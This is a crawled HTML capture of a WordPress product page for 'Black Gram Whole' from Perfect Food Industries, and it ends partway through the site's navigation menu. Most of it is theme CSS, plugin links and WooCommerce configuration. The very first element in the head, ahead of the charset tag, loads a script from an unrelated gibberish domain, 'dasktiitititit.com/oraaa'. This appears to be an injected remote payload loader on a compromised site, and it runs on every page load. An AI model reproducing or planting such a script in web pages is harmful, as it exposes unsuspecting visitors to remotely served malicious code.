

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectfood.com.pk/product/black-gram-whole/
body_size: 16366
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Black Gram Whole &#8211; Perfect Food Industries</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta name="description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<meta property="og:image" content="https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg"/>
<meta property="og:url" content="https://perfectfood.com.pk/product/black-gram-whole/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Black Gram Whole"/>
<meta property="og:description" content="Perfect Food Industries | Dehydrated Vegetables, Spices, Pulses, Potato Starch, Dry Chicken, Seasoning Products etc."/>
<link rel="alternate" hreflang="en-US" href="https://perfectfood.com.pk/product/black-gram-whole/"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-33326276-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33326276-10');
</script>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Icon180x180.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fblack-gram-whole%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectfood.com.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectfood.com.pk%2Fproduct%2Fblack-gram-whole%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.46.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #fff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #fff!important;
}

.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='mfn-be-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/be.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-local-fonts-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/fonts/mfn-local-fonts.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3137-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3137.css?ver=1768441609' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3109-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3125-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1768441610' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-static-css' href='https://perfectfood.com.pk/wp-content/uploads/betheme/css/static.css?ver=28.1.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
body:not(.template-slider) #Header_wrapper{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center top}#Subheader{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2020/07/home_goodfood_subheader.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}#Footer{background-image:url(https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png);background-repeat:repeat;background-position:center}
form input.display-none{display:none!important}body{--mfn-featured-image: url(https://perfectfood.com.pk/wp-content/uploads/2020/07/black-gram.jpg);}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742480759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742480778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742480817' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://perfectfood.com.pk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742480860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://perfectfood.com.pk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectfood.com.pk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c6cc36dee2e151f5b9428be155c9bd0","fragment_name":"wc_fragments_5c6cc36dee2e151f5b9428be155c9bd0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://perfectfood.com.pk/product/black-gram-whole/" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://perfectfood.com.pk/wp-content/uploads/2020/06/cropped-PFI_Icon512x512-270x270.png" />
</head>
<body class="wp-singular product-template-default single single-product postid-3321 wp-custom-logo wp-embed-responsive wp-theme-betheme theme-betheme woocommerce woocommerce-page woocommerce-no-js woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-default button-animation-fade layout-full-width if-overlay header-plain header-fw sticky-header sticky-dark ab-hide menu-arrow-bottom menuo-right menuo-arrows subheader-both-center footer-copy-center responsive-overflow-x-mobile boxed2fw mobile-tb-right mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2903 be-reg-2819 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-3137">
		<header data-elementor-type="header" data-elementor-id="3109" class="elementor elementor-3109 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-143ef62e elementor-section-height-min-height elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="143ef62e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-796a91e1" data-id="796a91e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60188e7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60188e7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://perfectfood.com.pk">
			<img width="187" height="80" src="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png" class="attachment-full size-full wp-image-2469" alt="Perfect Food Logo" srcset="https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo.png 187w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-50x21.png 50w, https://perfectfood.com.pk/wp-content/uploads/2020/06/PFI_Logo-150x64.png 150w" sizes="(max-width:767px) 187px, 187px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39f38032" data-id="39f38032" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2546eec0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2546eec0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-2546eec0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3147"><a href="https://perfectfood.com.pk/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2598"><a href="#" class="elementor-item elementor-item-anchor">ABOUT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://perfectfood.com.pk/company-overview/" class="elementor-sub-item">COMPANY OVERVIEW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895"><a href="https://perfectfood.com.pk/perfect-group-of-industries/" class="elementor-sub-item">GROUP COMPANIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://perfectfood.com.pk/code-of-conduct/" class="elementor-sub-item">CODE OF CONDUCT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://perfectfood.com.pk/messages-of-bod/" class="elementor-sub-item">MESSAGES OF BOD</a></li>
